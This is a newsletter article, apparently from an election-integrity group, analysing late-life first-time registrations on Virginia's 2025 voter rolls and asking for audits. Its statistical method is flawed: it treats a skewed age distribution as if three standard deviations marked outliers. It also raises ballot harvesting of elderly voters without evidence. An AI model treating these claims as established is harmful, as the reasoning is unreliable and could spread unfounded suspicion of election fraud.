From EPEC Team Voter Newsletter: EPEC Team’s Senior Data Analyst asks: Why Are So Many ‘New’ Registrations being created For voters In convalescence?
Senior Analyst Rick Naigle’s recent analysis of Virginia’s voter-registration rolls shows odd spikes in first-time registrations for elderly voters aged 77 and up — and more odd items.
Virginia Registered Voter List (RVL) as of April 2025 shows 6.2 million registrations. Assuming each is a unique voter (individuals must be age 16 or older in order to register to vote), Virginia should know that it has at least 6.2 million living residents between age 16 and age 116.
If age at the time of registration is random, we would expect maybe a hundred or so voters to register for the first time from 77 years of age or older.
Yet we have found more than 10,000 on the Registered Voter List who registered to vote after turning 77 years of age.
Our analysis also found odd patterns of voter-registration spikes in five-year intervals, in addition to a few hundred voters who appear to have been registered prior to the age of 16. And we counted one hearty soul who was registered for the first time at the age of 115. But here we focus on the spike in first-time registrations of elderly voters.
Why are there so many?

See the Full Analysis Slides Below:
More Analysis:
The chart below shows four voters registered to vote in 1902 (number not visible on the graph). Anyone who registered to vote in 1902 would have had to be 21 years of age in 1902, meaning they would have had to have been born no later than 1881.
If that were the case, we would have four voters age roughly 143 or 144 years of age on our Registered Voter List (2025 – 1881 = 144).
We presume we are dealing with data quality issues, but we cannot rule out manipulation of elderly voters.

Analysis Methodology
We computed the age of voters at the time of registration by subtracting Year of Birth from Registration Year.
Computed voter ages at the time of registration ranged from -82 years of age to 115 years of age. The median age (50% below, 50% above) was 31 years of age.
Average age was computed to be 33.5 years of age. Age standard deviation was computed to be 14.4 years. From this we can compute an “approximate” Upper Control Limit = Average + 3x Standard Deviation = 76.7 years of age.
So, we have Minimum (-82), Median (31), Average (or Mean) (33.5), StdDev (14.4), and UCL (76.7).

What is the UCL (Upper Control Limit) and why is it of interest?
We did not verify the actual distribution of the Age When Registered computations, but this is close enough for us to identify registrations that may end up being challenged, if not audited for accuracy.
We added some “slack” to the UCL. We used Age 85 as the Upper Control Limit for special cause auditing — it should be “close enough.”
The chart below shows the registration dates for voters who registered to vote when they were 85 years of age or older. We observe 9,913 voter registrations where the voter was 85 years of age or older. We can see a pattern in the data.
The maximum of registrants 85 years of age or older occurred on 15 October 2024, when 126 senior citizens were registered to vote. That was probably the last day for in-person registration for the 2024 General Election.
It looks like there is a spike associated with the last day of registration for most General Elections since 2012.
“Special cause” might be the last day to register. It is worth noting that there was also a registration spike of elderly voters on 5 November 2024 (Election Day).
This is new, and probably occurred because Same Day Registration was allowed during the 2024 General Election.

We must still ask the following questions:
- Why are there so many elderly voters age 85 or older registering to vote for the first time?
- Are these voters in convalescent centers?
- Are we seeing elderly voters having their ballots being harvested, possibly without knowledge or consent?
- Are elderly voters submitting their ballots absentee via third party harvesters?
- Are these ballots being completed by someone other than the voter?
We do not know the answer to these questions. Yet the questions remain after observing many voter registrations more than three standard deviations from the mean.
We would expect perhaps a hundred, but not nearly 10,000.
These registrations should be audited by General Registrars or the Department of Elections.
The following Localities had 150 or more voters on the RVL who registered to vote when they were Age 85 or older:

Out of 133 Localities in Virginia, there were 132 Localities with voters registering at age 85 or older. The list of all Localities, in alphabetic order, follows:

We would expect to see a few voters registering to vote on or after their 77th birthday, but the number should be no more than a few hundred, just as we would expect for even older voters.
These could be valid registrations arising from downsizing and family relocation decisions, but the magnitude of late-life registrations warrants an audit/explanation.
We also question the process involved with merging duplicate registrations, and whether some of these files could be duplicates that are being merged without maintaining the voters’ original date of registration.
That may also explain why so many elderly first-time voters are showing up in the voter lists.
EPEC Team is standing by to provide more information necessary (such as RVL IDs) to General Registrars and/or the Department of Elections if they feel more audits are warranted. ##
Rick Naigle is Senior Data Analyst for EPEC Team and a member of its Board of Directors.










